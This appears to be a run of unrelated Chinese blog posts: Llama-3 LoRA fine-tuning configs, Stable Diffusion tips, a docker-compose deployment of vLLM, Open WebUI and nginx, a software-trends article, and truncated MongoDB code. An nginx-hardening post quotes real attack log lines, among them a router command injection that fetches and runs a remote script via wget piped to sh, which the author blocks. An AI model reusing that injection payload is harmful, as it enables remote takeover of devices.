"instruction": "translate this sentence in docker command",
"output": "docker ps --filter 'ancestor=ubuntu'"
},
] 4.训练大模型
训练的参数文件:llama3_lora_sft_docker_command.yaml
### model
#md model id
model_name_or_path: LLM-Research/Meta-Llama-3-8B-Instruct
#huggingface model id
#model_name_or_path: meta-llama/Meta-Llama-3-8B-Instruct
### method
stage: sft
do_train: true
finetuning_type: lora
lora_target: all
### dataset
dataset: docker_command_NL
template: llama3
cutoff_len: 1024
max_samples: 1000
overwrite_cache: true
preprocessing_num_workers: 16
### output
output_dir: /root/autodl-tmp/my-test/saves/llama3-8b/lora/sft/docker-commnad-nlp/sft
logging_steps: 10
save_steps: 500
plot_loss: true
overwrite_output_dir: true
### train
per_device_train_batch_size: 4
gradient_accumulation_steps: 8
learning_rate: 1.0e-4
num_train_epochs: 3.0
lr_scheduler_type: cosine
warmup_ratio: 0.1
bf16: true
ddp_timeout: 180000000
### eval
val_size: 0.1
per_device_eval_batch_size: 1
eval_strategy: steps
eval_steps: 500
训练命令:lora-train-docker-command.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/
pwd
cd $LLAMAFACTORY_HOME
pwd
llamafactory-cli train $BIN_PATH/conf/llama3_lora_sft_docker_command.yaml
执行此命令即可开始训练大模型。
5.合并大模型
合并用的参数文件,llama3_lora_export_docker_command.yaml
### model
#md model id
model_name_or_path: LLM-Research/Meta-Llama-3-8B-Instruct
#huggingface model id
#model_name_or_path: meta-llama/Meta-Llama-3-8B-Instruct
adapter_name_or_path: /root/autodl-tmp/my-test/saves/llama3-8b/lora/docker-commnad-nlp/sft
template: llama3
export_dir: /root/autodl-tmp/my-test/saves/llama3-8b/lora/docker-commnad-nlp/export
finetuning_type: lora
export_size: 2
export_device: gpu
export_legacy_format: False
合并命令,lora-export-docker-command.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/
pwd
llamafactory-cli export conf/llama3_lora_export_docker_command.yaml
CONTROLNET是STABLE DIFFUSION中的一个插件,允许用户指定某张图片上的特征,然后将这些特征应用到新生成的图片上。
特征可以是图片上某人物的姿势,景深等。
其中一些实用的CONTROL TYPE:
1,LINER
STABLE DIFFUSION实现过程,其实就是先生成样图的线稿图,然后再上色。
2,TITLE
STABLE DIFFUSION会根据提供图片的骨架,再生成新的内容
3,SCRIBBLE
通常用于产品工业设计,先画出线稿,STABLE DIFFUSION会根据线稿,再根据提示词内容生成图片
采样步数越高,则画质超高。一般取值为20,高于20,画质和20的差不多。
采样一般就用EULER A这种。
提示如果不被模型认识,则不会起效果。
如果提示词太多,则排在后面的提示词会被忽略。
越靠前的词,越会被注意。
同类型的提示词之间会被污染。
反向提示词写几个就足够,如nsfw,low quality, lowres,写多反而会被忽略
一层小括号里面的提示词会加权重成1.1倍,两层则是1.21倍。
一层中括号里面的提示词会加权重成0.9倍,两层则是0.81倍。
[super man|iron man]则生成的主题会融合两种特征。
一键部署人工智能中的OPEN-WEBUI,OLLAMA, NGINX,也就对类似OPEN-AI的对话机器人
docker-compose.yaml
services:
# ollama:
# deploy:
# resources:
# reservations:
# devices:
# - driver: nvidia
# count: all
# capabilities:
# - gpu #使用GPU加速
# volumes:
# - ollama-volume:/root/.ollama #配置OLLAMA的配置数据文件在宿主机
# - /etc/localtime:/etc/localtime:ro
# container_name: ollama
# image: ollama/ollama
# restart: unless-stopped
# networks:
# - isolated #使用DOCKER的隔离网络
# - internet
vllm:
container_name: vllm
image: vllm/vllm-openai:latest
# ipc: host
volumes:
- ${HUGGINGFACE_MODELS_DIR}:/models
- /etc/localtime:/etc/localtime:ro
command: >
--model /models/models--unsloth--llama-3-8b-Instruct-lawdata
--served-model-name llama-3-8b-Instruct-lawdata
--gpu-memory-utilization 0.90
--max_model_len 1072
--quantization bitsandbytes
--load_format bitsandbytes
ports:
- "8000:8000"
deploy:
resources:
reservations:
devices:
- driver: nvidia
count: all
capabilities: [gpu]
networks:
- isolated #使用DOCKER的隔离网络
# https://github.com/open-webui/open-webui
open-webui: #全局维一的服务名
volumes:
- open-webui-volume:/app/backend/data #配置open-webui的配置数据文件在宿主机
- /etc/localtime:/etc/localtime:ro
container_name: open-webui
restart: unless-stopped
image: ghcr.io/open-webui/open-webui:main
# network_mode: host
ports:
- "3000:3000"
environment:
# - OLLAMA_BASE_URL=http://ollama:11434 #OPEN-WEBUI访问OLLAMA的地址,其实就是服务名代替IP
- ENABLE_OLLAMA_API=False
- OPENAI_API_BASE_URL=http://vllm:8000 /v1
- /etc/localtime:/etc/localtime:ro
- LOG_LEVEL=DEBUG
depends_on:
# - ollama
- vllm
networks:
- isolated
nginx-webui:
volumes:
- ${NGINX_DATA_DIR}/html:/usr/share/nginx/html:ro
- ${NGINX_DATA_DIR}/conf/nginx.conf:/etc/nginx/nginx.conf:ro
- ${NGINX_DATA_DIR}/conf/conf.d/default.conf:/etc/nginx/conf.d/default.conf:ro
- ${NGINX_DATA_DIR}/conf/.htpasswd:/etc/nginx/.htpasswd:ro
- /etc/localtime:/etc/localtime:ro
- ${NGINX_DATA_DIR}/log/access.log:/var/log/nginx/access.log
- ${NGINX_DATA_DIR}/log/error.log:/var/log/nginx/error.log
container_name: nginx-webui
ports:
- "81:81"
image: nginx:latest
#image: quay.io/ricardbejarano/nginx
depends_on:
- open-webui
restart: unless-stopped
networks:
- isolated
- internet
volumes:
ollama-volume:
driver: local
driver_opts:
type: none
o: bind
device: ${OLLAMA_DATA_DIR}
open-webui-volume:
driver: local
driver_opts:
type: none
o: bind
device: ${OPEN_WEBUI_DATA_DIR}
networks:
isolated:
driver: bridge
internal: true
internet:
driver: bridge
nginx.conf
user nginx;
worker_processes auto;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/access.log main;
sendfile on;
keepalive_timeout 65;
include /etc/nginx/conf.d/*.conf; # 加载 conf.d 目录下的配置文件
}
docker/docker-nginx/data/conf/conf.d/default.conf
# server {
# listen 80;
# server_name example.com www.example.com;
# root /usr/share/nginx/html;
# index index.html index.htm;
# location / {
# try_files $uri $uri/ =404;
# }
# error_page 500 502 503 504 /50x.html;
# location = /50x.html {
# root /usr/share/nginx/html;
# }
# }
server {
listen 81;
server_name localhost;
location / {
proxy_pass http://open-webui:8080;
# proxy_pass http://localhost:8080;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
# 代理 WebSocket 请求
location /ws/ {
proxy_pass http://open-webui:8080;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "Upgrade";
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
}
00_varible.sh
#!/bin/bash
# 获取当前脚本的路径
# SCRIPT_PATH="$(realpath "$0")"
# echo "当前脚本的路径是: $SCRIPT_PATH"
# 获取当前脚本所在的目录
# SCRIPT_DIR="$(dirname "$SCRIPT_PATH")"
# echo "当前脚本所在的目录是: $SCRIPT_DIR"
# cd $SCRIPT_DIR
# export HTTP_PROXY=http://192.168.0.102:7890
# export HTTPS_PROXY=https://192.168.0.102:7890
export DOCKER_ROOT_DIR=/home/paul/paulwong/work/workspaces/python-ai-project/docker
export NGINX_DATA_DIR=${DOCKER_ROOT_DIR}/docker-nginx/data
export OLLAMA_DATA_DIR=${DOCKER_ROOT_DIR}/docker-ollama/data
export OPEN_WEBUI_DATA_DIR=${DOCKER_ROOT_DIR}/docker-webui/data
export HUGGINGFACE_MODELS_DIR=/home/paul/.cache/huggingface/models
01_start-nginx-ollama-webui.sh
#!/bin/bash
# 获取当前脚本的路径
SCRIPT_PATH="$(realpath "$0")"
echo "当前脚本的路径是: $SCRIPT_PATH"
# 获取当前脚本所在的目录
SCRIPT_DIR="$(dirname "$SCRIPT_PATH")"
echo "当前脚本所在的目录是: $SCRIPT_DIR"
cd $SCRIPT_DIR
source ./00_varible.sh
docker compose -f configs/docker-compose.yaml down
docker compose -f configs/docker-compose.yaml up
02_restart-nginx-ollama-webui.sh
#!/bin/bash
# 获取当前脚本的路径
SCRIPT_PATH="$(realpath "$0")"
echo "当前脚本的路径是: $SCRIPT_PATH"
# 获取当前脚本所在的目录
SCRIPT_DIR="$(dirname "$SCRIPT_PATH")"
echo "当前脚本所在的目录是: $SCRIPT_DIR"
cd $SCRIPT_DIR
source ./00_varible.sh
docker compose -f configs/docker-compose.yaml restart
03_login_ollama.sh
#!/bin/bash
# 获取当前脚本的路径
SCRIPT_PATH="$(realpath "$0")"
echo "当前脚本的路径是: $SCRIPT_PATH"
# 获取当前脚本所在的目录
SCRIPT_DIR="$(dirname "$SCRIPT_PATH")"
echo "当前脚本所在的目录是: $SCRIPT_DIR"
cd $SCRIPT_DIR
source ./00_varible.sh
docker compose -f configs/docker-compose.yaml exec ollama /bin/bash
# echo ${DOCKER_ROOT_DIR}
04_restart_open_webui.sh
#!/bin/bash
# 获取当前脚本的路径
SCRIPT_PATH="$(realpath "$0")"
echo "当前脚本的路径是: $SCRIPT_PATH"
# 获取当前脚本所在的目录
SCRIPT_DIR="$(dirname "$SCRIPT_PATH")"
echo "当前脚本所在的目录是: $SCRIPT_DIR"
cd $SCRIPT_DIR
source ./00_varible.sh
docker compose -f configs/docker-compose.yaml restart open-webui
# echo ${DOCKER_ROOT_DIR}
使用docker compose搞配置方便,配置放在配置文件中,比放在启动命令直观。
docker-compose.yaml
version: '3.8'
services:
nginx-web: #这里注意名称随便起,但要保证在docker环境中维一,否则docker compose down时,会被全局down掉
volumes:
- /opt/tool/nginx/data/html:/usr/share/nginx/html:ro #配置html文件在宿主机上
- /opt/tool/nginx/data/conf/nginx.conf:/etc/nginx/nginx.conf:ro #配置配置文件在宿主机上
- /opt/tool/nginx/data/conf/conf.d/default-web.conf:/etc/nginx/conf.d/default.conf:ro #配置配置文件在宿主机上
- /opt/tool/nginx/data/conf/.htpasswd:/etc/nginx/.htpasswd:ro #配置登录NGINX时要用到的用户名和密码文件
- /etc/localtime:/etc/localtime:ro #配置NGINX上的时钟与宿主机相同
- /opt/tool/nginx/data/log/access.log:/var/log/nginx/access.log #配置ACCESS文件在宿主机上
- /opt/tool/nginx/data/log/error.log:/var/log/nginx/error.log #配置ERROR文件在宿主机上
container_name: nginx-web #容器名称,全局维一
ports:
- "80:80"
image: nginx:latest
#image: quay.io/ricardbejarano/nginx
restart: unless-stopped
启动命令 start-nginx.sh
cd $(cd `dirname $0`; pwd)
docker compose -f docker-compose-web.yaml down #启动前先把相应的镜像干掉
docker compose -f docker-compose-web.yaml up -d #后台启动
login docker命令login-docker.sh
docker exec -it nginx /bin/bash
最近将一台HTTP服务器暴露于仅见,随即引来大量黑客的光顾,其实也就是发各种HTTP请求,以获取一个输入,输出界面,在输入界面输入SHELL命令,在输出界面观看结果,也就是说不用去到电脑前,用登录用户名和密码这种方法来登录,再跑各种命令。
日志显示有下面这些操作:
185.191.127.212 - - [19/Jun/2024:21:10:22 +0800] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60wget+http%3A%2F%2F103.149.28.141%2Ft+-O-+|+sh%60) HTTP/1.1" 444 0 "-" "Go-http-client/1.1" "-"
60.221.228.127 - - [15/Jun/2024:21:10:02 +0800] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 444 0 "-" "Custom-AsyncHttpClient" "-"
于是在NGINX上加上相应规则,遇到类似的直接返回444
其中/etc/nginx/conf/nginx.conf
user nginx;
worker_processes auto;
error_log /var/log/nginx/error.log notice;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
#include /etc/nginx/mime.types;
#default_type application/octet-stream;
#paul-1
server_tokens off;
map $remote_addr $loggable {
~^192\.168\.1 0; # 如果IP以192开头,则不记录日志
~^219\.888\.888\.888 0; # 如果IP是219.888.888.8,则不记录日志
default 1; # 其他情况默认记录日志
}
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
#paul-2
access_log /var/log/nginx/access.log main if=$loggable;#引用上面的规则
sendfile on;
#tcp_nopush on;
keepalive_timeout 65;
#gzip on;
include /etc/nginx/conf.d/*.conf;
map $http_upgrade $connection_upgrade {
default upgrade;
'' close;
}
upstream uvicorn {
server unix:/tmp/uvicorn.sock;
}
}
/etc/nginx/conf/conf.d/default.conf,这里是将请求转发后到后端的配置
server {
listen 81;
listen [::]:80;
#paul-3
server_name paulwong88.com;
#paul-4
# 验证 Host 头部是否为您的域名
if ($host != 'paulwong88.com') {
return 444; # 对非授权域名的请求直接关闭连接
}
client_max_body_size 4G;
#server_name localhost;
location / {
#include /etc/nginx/mime.types;
#default_type application/octet-stream;
add_header 'Cache-control' 'no-cache';
proxy_set_header Host $http_host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $connection_upgrade;
proxy_redirect off;
proxy_buffering off;
proxy_pass http://open-webui:8080;
}
#paul-5
location ~ ^/cgi-bin/ {
deny all;
return 444;# 限制对 CGI 目录的访问
}
}
/etc/nginx/conf/conf.d/default-web.conf,这里是放置静态页面的配置
server {
listen 80;
listen [::]:80;
expires -1;
#paul-3
server_name paulwong88.com;
#paul-4
# 验证 Host 头部是否为您的域名
if ($host != 'paulwong88.com') {
return 444; # 对非授权域名的请求直接关闭连接
}
client_max_body_size 4G;
#server_name localhost;
location / {
#如果不加,nginx会乱发http头,导致浏览器无法解析css,js这种文件
include /etc/nginx/mime.types; #默认在http中是有这个配置的,但又重复了一遍,告诉nginx如果碰到各种后缀,如.css,应如何添加http头
default_type application/octet-stream; #默认在http中是有这个配置的,但又重复了一遍,加默认要加的http头
root /usr/share/nginx/html;
index index.html index.htm;
}
#paul-5
location ~ ^/cgi-bin/ {
deny all;
return 444;# 限制对 CGI 目录的访问
}
#location /static {
# path for static files
#root /path/to/app/static;
#}
#网上建议这样加,但发现没效果
#location ~ \.css {
#root /usr/share/nginx/html;
#add_header Content-Type text/css;
#default_type text/css;
#}
#location ~ \.js {
#root /usr/share/nginx/html;
#add_header Content-Type application/x-javascript;
#}
}
这样基本各路黑客输入一条命令后,基本就打退堂鼓了。
步入 2024 年,在技术创新和不断变化的市场需求的推动下,软件开发格局继续呈指数级发展。对于企业和开发人员来说,紧跟这些趋势不仅有益,而且对于保持竞争力和成功至关重要。在本文中,我们探讨了预计将在 2024 年产生重大影响的关键软件开发趋势。
2024年软件工程通用原理
定义 2024 年 IT 行业的通用软件开发方法包括人工智能和机器学习技术的进一步集成、区块链的利用和多运行时微服务。AR和VR的扩展应用也将继续塑造该行业。此外,程序员将更加重视网络安全和可持续软件开发。我们将在本节中详细探讨这些趋势。
人工智能和机器学习集成
人工智能和机器学习不再是流行词;它们已经成为流行语。它们是现代软件开发不可或缺的组成部分,为功能和性能设定了新的标准。从预测算法到自动代码审查,人工智能/机器学习技术正在提高各个行业的效率和能力。
2023 年最引人注目的突破之一是引入了先进的 ChatGPT 功能,其中包括代码和文本生成功能,以及基于文本提示的人工智能驱动图像创建的重大发展。
开发人员越来越多地使用人工智能驱动的编码工具。这不仅加快了编码过程,还有助于减少人为错误。例如,GitHub 的Copilot使用人工智能向开发人员实时建议代码片段和整个功能。同样, Tableau等人工智能驱动的分析工具使企业能够比以往更有效地从数据中获取洞察。
毫无疑问,2024 年将是这些技术进一步发展和集成的一年,特别是在自动化文本、编码和可视化任务方面。
超越加密货币的区块链
区块链正在超越加密货币领域找到立足点。优先考虑增强安全性和卓越质量的移动应用程序激增,导致基于区块链的应用程序的采用增加。
面向区块链的软件(BOS)系统的基本特征包括:
- 数据复制:数据在数千个系统中复制和存储,显着增强数据安全性。
- 要求验证:在进行任何交易之前,BOS 系统会检查交易要求,以确保它们符合成功验证的标准。
- 顺序交易日志记录:BOS 将交易记录在按时间顺序排列的日志中,该日志由通过共识算法设置的互连块组成。
- 公钥加密:BOS中的交易过程基于公钥加密,确保交易安全、可验证。
然而,区块链也有其局限性:可扩展性和能源消耗仍然是其更广泛采用的障碍。
多运行时微服务
微服务架构是一种将软件应用程序开发为一套小型、可独立部署的模块化服务的方法,每个服务都在自己的进程中运行,并与轻量级机制(通常是基于 HTTP 的 API)进行通信。
到2024年,微服务架构预计将继续增长,逐步演进为多运行时微服务。这也称为 MACH 架构,该术语由 Microservices-based、API-first、Cloud-native 和 Headless 的首字母创建。MACH架构允许不同的服务用不同的编程语言编写,使用不同的数据存储技术,并部署在不同的运行环境上。运行时的多样性迎合根据每个服务的特定需求和特征,为应用程序的每个组件提供更加定制和优化的方法。
多运行时微服务架构的主要优势是能够利用各种技术和平台的优势。例如,需要高计算能力的服务可以部署在专门为此类任务设计的运行时环境上,而处理实时数据处理的另一个服务可以利用针对速度和低延迟进行优化的不同环境。这种方法不仅可以确保每项服务在其理想环境中运行,而且还可以简化更新和维护,因为一项服务的更改不一定会影响其他服务。
此外,多运行时微服务支持更敏捷的开发流程,允许团队同时处理不同的服务而无需依赖。
2024 年网络安全处于前沿
网络威胁的日益复杂性使安全性成为 2024 年软件开发的一个重要方面。集成先进的安全协议和利用人工智能进行威胁检测正在成为标准做法。重点正在从被动安全措施转向主动安全措施:
- 强调 DevSecOps:公司正在将安全性集成到其 DevOps 流程中,创建一种文化,让安全性成为所有利益相关者的共同责任。这种方法确保安全考虑成为整个软件开发生命周期不可或缺的一部分。
- 零信任架构:传统的基于边界的安全模型正在被零信任框架所取代,零信任框架的运行原则是“从不信任,始终验证”。这意味着验证每个用户和设备,无论它们是在组织网络内部还是外部。
- 加密的使用增加:随着数据泄露事件的增加,使用强大的加密方法来保护传输中和静态数据的趋势日益明显。先进的加密技术(例如同态加密)正在获得关注,允许在加密的情况下处理数据。
- 关注安全代码实践:越来越重视对开发人员进行安全编码实践培训。这包括定期代码审查、漏洞测试以及使用静态和动态分析工具来识别和减少开发阶段的安全缺陷。
- 网络安全网格的兴起:这个概念指的是一种灵活的、模块化的安全方法,其中每个设备都有自己的安全性,例如防火墙和网络防护措施。它有助于创建响应能力更强、适应性更强的安全基础设施,能够处理现代网络威胁的动态特性,使整个网络更加安全。
AR和VR的进一步采用
随着 AR 和 VR 技术变得越来越容易获得,多个行业对此类应用程序的需求正在猛增:
- 教育:VR 改变了教育,支持交互式历史、地理和科学课程,并通过虚拟手术模拟提供无风险的医疗培训。例如,通过 Google Expeditions 和其他教育 AR 应用程序,学生可以探索历史遗址、解剖虚拟动物或检查复杂主题的 3D 模型。
- 医疗保健:例如 AR 应用程序 AccuVein 可以帮助定位静脉,以便更轻松地插入针头,而手术规划工具则可以将 3D 模型叠加到患者的解剖结构上,以提供精确的手术指导。
- 商业:VR 在商业中越来越多地用于原型设计、员工培训和客户服务。在房地产行业,公司利用 VR/AR 提供虚拟财产游览和 AR 应用程序,以便在购买前直观地看到家具或装修在空间中的外观。
我们期待 2024 年出现的令人兴奋的发展包括:
- 超逼真的虚拟现实:VR 现在可以模拟现实世界的感觉,例如下雨的感觉或夏季草地的气味,模糊了虚拟与现实之间的界限。而且这种趋势将会继续增长。
- 社交 VR 平台的扩展:社交 VR 平台允许实时交互、举办虚拟派对、参加音乐会和参与多人游戏。
- 人工智能在 VR 中的集成:人工智能通过适应用户行为、创建响应个人偏好和行为的动态环境来个性化体验。
可持续软件开发
随着环境问题的日益严重,绿色计算和可持续软件实践越来越受到关注。开发人员越来越关注环保解决方案,支持绿色软件基金会和可持续网络宣言等促进节能编码实践的举措。这需要开发减少服务器处理、加载时间和数据请求的代码。
可持续软件开发的关键方面包括:
- 软件优化:简化代码以减少能源使用并提高性能。
- 部署:仅根据需要使用资源,例如惰性函数和基于云的应用程序,以最大限度地减少能源浪费。
- 集成:减少系统之间的数据处理,以避免不必要的数据使用。
- 存储的数据:限制存储的数据量及其在系统中保留的时间长度。
- 数据大小:尽可能使用较小尺寸的介质,以减少存储和处理需求。
- 重构:定期更新软件以删除过时或未使用的功能。
- 避免第三方组件:减少对消耗更多资源的大型外部组件的依赖。
- 软件架构:使用提高效率和降低能耗的架构。
- 数据中心选择:选择致力于绿色实践的托管服务。
计算
来年,我们预计关键计算领域将取得进展:功能即服务、云和边缘计算,尤其是量子计算。
无服务器计算 (FaaS)
无服务器计算或函数即服务 (FaaS) 正在兴起,其中 AWS Lambda、Azure Functions 和 Google Cloud Functions 处于领先地位。FaaS 允许开发人员构建和运行应用程序和服务,而无需管理基础设施,从而实现更高效、更具成本效益的开发流程。
- 一个值得注意的例子是Netflix在其流媒体平台中利用 AWS Lambda 实现各种目的。Netflix 利用 Lambda 来执行视频编码、处理用户身份验证和管理后端流程等任务。当用户上传视频时,Lambda 函数会被触发,将内容编码并处理为适合在不同设备上进行流式传输的各种格式。这使得 Netflix 能够根据需求动态扩展资源,而无需配置或管理服务器,从而确保为用户提供无缝的流媒体体验,同时优化成本。
- Spotify 利用 Google Cloud Functions处理其音乐流媒体平台内的各种后端任务。触发功能来管理用户身份验证、处理用户生成的内容并为其音乐推荐算法执行后端任务,从而确保为用户提供无缝且个性化的体验。
- IBM 的子公司 The Weather Company 使用IBM Cloud Functions来处理和分析大量天气数据。无服务器功能使他们能够执行实时数据处理、生成预报并根据用户的位置向用户提供个性化的天气警报,而无需管理底层基础设施。
这些FaaS解决方案以事件驱动架构为特点,根据请求自动触发执行,并根据需要调整资源使用。其可扩展性和响应能力简化了开发过程,特别适合高流量应用程序。无服务器计算越来越多地与物联网、聊天机器人和虚拟助手集成。
云计算的扩展
到 2024 年,云原生技术将发生重大演变。它们预计将变得更加用户友好,在其 IT 目标中提供增强的性能、节省成本和更大的灵活性。Amazon Web Services (AWS)、Microsoft Azure 和 Google Cloud Platform 扩展了其服务,提供更高级的分析、机器学习功能和更好的安全功能。
这促使公司迁移到云以实现更好的数据管理、增强协作并提高安全性。
边缘计算的浪潮
边缘计算是一种在网络边缘尽可能靠近数据源处理客户端数据的 IT 架构。通过使计算更接近数据源,边缘计算减少了延迟并增强了实时数据处理能力。
这种趋势对于需要即时数据分析的应用至关重要,例如自动驾驶汽车(例如,特斯拉的自动驾驶汽车依赖于边缘计算)和智能城市技术。在医疗保健领域,边缘计算可确保数据隐私,并实现基于人工智能的患者病情实时监控和分析。该技术还可以通过优化公交时刻表、调节交通车道以及潜在地引导自动驾驶车辆流量来改变城市交通管理,展示其在不同领域的多功能性和影响。边缘计算对于智能电网的采用至关重要,可以帮助企业有效管理能源消耗。
量子计算:新领域
量子计算是一种先进的计算形式,它使用量子比特而不是经典比特。利用叠加和纠缠等量子力学原理,它可以以传统计算机无法达到的速度处理数据。该技术对于密码学、优化和分子模拟等复杂任务特别有效,可提供指数级更快的解决方案。
虽然量子计算的广泛采用还有很长的路要走,但对软件开发的连锁反应已经开始显现。其中的领导者包括 IBM、微软、谷歌、D-Wave 和亚马逊等重量级公司。IBM 凭借其量子系统一号和二号成为领先者,具有高达 127 个量子位的强大处理器。微软专注于拓扑量子位,将其集成到其 Azure 云平台中以实现更广泛的可访问性。谷歌的量子人工智能实验室旨在开发实用的通用量子计算机,而 D-Wave 专门研究量子退火,解决复杂的优化挑战。亚马逊通过其 AWS 量子网络中心和 Amazon Braket 正在为量子计算创建广泛的基础设施。
编程语言
到 2024 年,编程将继续以 Python 为主,Rust 的采用率显着增加。
Python 占据主导地位
Python 仍然是一种占主导地位的编程语言,因其简单性、多功能性和强大的库支持而受到青睐。它广泛应用于网络开发、数据分析、人工智能和科学计算。
根据 PYPL 指数,Python 被列为最受欢迎的编程语言,增长率最高 (19%),该指数衡量语言教程在 Google 上的搜索频率。
2023 年 Stack Overflow 调查将 Python 确定为开发人员最想要学习的语言。自 2012 年以来,Python 首次超越 Java,不再只是排名前两位的 Web 应用程序开发语言之一。它还在五年内三次荣获TIOBE年度编程语言,这是对年度评分增幅最大的语言的认可。Python 广泛的库范围可以轻松集成到代码中并扩展到更大的应用程序,为 Web 和桌面应用程序开发(包括系统操作)提供了巨大的可能性。
Rust 采用率的增长
Rust 编程语言的采用正在增加,特别是在性能和安全性是关键优先事项的领域。其独特的功能使其成为系统级编程的理想选择。值得注意的是,Rust 越来越多地用于嵌入式系统,其防止内存错误和确保线程安全的能力至关重要。此外,其在云基础设施中的部署凸显了其处理高性能计算任务的可靠性和效率。
应用开发
在应用程序领域,重要趋势包括低代码和无代码平台的广泛采用、跨平台开发的进步以及渐进式 Web 应用程序的使用增加。
低代码和无代码平台的兴起
低代码和无代码平台的兴起正在推动软件开发的民主化。这些工具使个人能够以最少的编码知识构建和部署应用程序,从而显着缩短开发时间。
Microsoft Power Apps和Bubble等平台使非技术用户无需编写代码即可构建应用程序。这些工具在开发业务应用程序时特别受欢迎,允许公司在没有大型开发团队的情况下快速构建原型并部署解决方案。然而,此类平台无法解决复杂的定制开发任务。
渐进式 Web 应用程序 (PWA) 的增加
PWA(渐进式 Web 应用程序)比本机应用程序下载速度更快且资源占用更少。它们离线工作并在每次访问时自动刷新。从开发角度来看,它们具有成本效益和高效性,针对不同设备所需的版本较少,导致成本比原生应用低 3 至 4 倍。福布斯、星巴克和Pinterest等大公司都采用了这项技术。
PWA(渐进式 Web 应用程序)在开发人员中日益流行的一个关键因素是其平台独立性。这样就无需为移动设备、平板电脑和桌面创建单独的应用程序。开发的简单性并不是 PWA 节省成本的唯一好处。它们的创建速度也更快,维护成本也更低。
跨平台应用程序开发
自从移动应用程序出现以来,开发人员面临着是为 Android 和 iOS 创建两个本机应用程序还是创建单个跨浏览器应用程序的选择。原生应用程序由于其卓越的性能,在市场上占据主导地位。
2023 年的重大发展将在 2024 年继续获得动力,这是新工具的引入,这些工具能够交付用户友好的跨平台解决方案,同时降低开发成本。
跨平台应用程序具有多种优势:
- 更广泛的覆盖范围:可在多种操作系统(iOS、Android)上使用,增加潜在的用户群。
- 更快的开发时间:单个开发项目而不是多个本机应用程序可以加快流程。
- 一致的用户体验:跨平台应用程序在不同平台上具有统一的外观和感觉,增强用户熟悉度。
- 共享代码库:代码可重用性和开发效率。
- 更轻松的部署:更新在所有平台上同时推出。
- 资源效率:需要更少的资源和更小的开发团队。
- 成本效益:由于单个代码库用于多个平台,因此降低了开发和维护成本。
- 流行的跨平台框架包括:React Native、Flutter、Ionic 等。
结论
本文讨论的趋势将定义 2024 年及以后的软件开发领域。当我们应对这些变化时,负责任和道德的创新必须仍然是所有软件开发工作的基石。
我们收集最新趋势和最新发现,通过我们的博客分享。订阅我们的时事通讯并在社交媒体上关注我们,随时了解我们的帖子,以便在 2024 年保持在 IT 创新的最前沿。
本文开始前,问大家一个问题,你觉得一份业务代码,尤其是互联网业务代码,都有哪些特点?
我能想到的有这几点:
- 互联网业务迭代快,工期紧,导致代码结构混乱,几乎没有代码注释和文档。
- 互联网人员变动频繁,很容易接手别人的老项目,新人根本没时间吃透代码结构,紧迫的工期又只能让屎山越堆越大。
- 多人一起开发,每个人的编码习惯不同,工具类代码各用个的,业务命名也经常冲突,影响效率。
每当我们新启动一个代码仓库,都是信心满满,结构整洁。但是时间越往后,代码就变得腐败不堪,技术债务越来越庞大。
这种情况有解决方案吗?也是有的:
- 组内设计完善的应用架构,让代码的腐烂来得慢一些。(当然很难做到完全不腐烂)
- 设计尽量简单,让不同层级的开发都能快速看懂并上手开发,而不是在一堆复杂的没人看懂的代码上堆更多的屎山。
而COLA,我们今天的主角,就是为了提供一个可落地的业务代码结构规范,让你的代码腐烂的尽可能慢一些,让团队的开发效率尽可能快一些。
https://github.com/alibaba/COLA
https://blog.csdn.net/significantfrank/article/details/110934799
使用「磁碟工具程式」清除配備 Apple 晶片的 Mac
在 Mac 清除所有內容和設定
為 macOS 製作開機安裝程式
如何重新安裝 macOS
difference between homebrew and homebrew cask
install jdk11 on Mac:
SPRING 框架下 如果要做去重,在数据量大的时候会爆ERROR,可改用如下 写法:
private boolean needReorderCheck(String requestId) {
boolean result = false;
// try(MongoCursor<String> mongoCursor =
// mongoTemplate.getCollection(mongoTemplate.getCollectionName(AccountNumProductLineIndex.class))
// .distinct(KEY, Filters.eq(REQUEST_ID, requestId), String.class)
// .iterator()
// )
try(MongoCursor<Document> mongoCursor =
mongoTemplate.getCollection(mongoTemplate.getCollectionName(AccountNumProductLineIndex.class))
.aggregate(
Arrays.asList(
Aggregates.project(
Projections.fields(
Projections.excludeId(),
Projections.include(KEY),
Projections.include(REQUEST_ID)
)
),
Aggregates.match(Filters.eq(REQUEST_ID, requestId)),
Aggregates.group("$" + KEY)
)
)
.allowDiskUse(true)
.iterator();
)
{
String key = null;
boolean breakMe = false;
LOGGER.info("needReorderCheck.key --> start");
while(mongoCursor.hasNext()) {
if(breakMe) {
mongoCursor.close();
break;
}
Document keyDocument = mongoCursor.next();
key = keyDocument.getString("_id");
// key = mongoCursor.next().getString(KEY);
// LOGGER.info("needReorderCheck.keyDocument --> {}, key --> {}", keyDocument, key);
try(MongoCursor<Document> indexMongoCursor =
mongoTemplate.getCollection(AccountNumProductLineIndex.COLLECTION_NAME)
.find(Filters.and(Filters.eq(REQUEST_ID, requestId), Filters.eq(KEY, key)))
.iterator()
)
{
int preIndex = -1, currentIndex = -1;
Document preIndexDocument = null, currentIndexDocument;
while(indexMongoCursor.hasNext()) {
